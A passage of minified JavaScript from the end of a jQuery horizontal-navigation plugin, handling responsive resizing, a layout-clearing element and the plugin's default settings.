li"),u=o.last(),a=o.size(),f=o.find("> a");if(r.minimumItems&&r.minimumItems>a){t.addClass("horizontalNav-notprocessed");return false}if(r.responsive===true){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){c(h,r.responsiveDelay)}}if(e(".clearHorizontalNav").length){i.css({zoom:"1"})}else{i.css({zoom:"1"}).append('<div class="clearHorizontalNav">');e(".clearHorizontalNav").css({display:"block",overflow:"hidden",visibility:"hidden",width:0,height:0,clear:"both"})}h()})};e.fn.horizontalNav.defaults={responsive:true,responsiveDelay:100,tableDisplay:true,minimumItems:0}})(jQuery)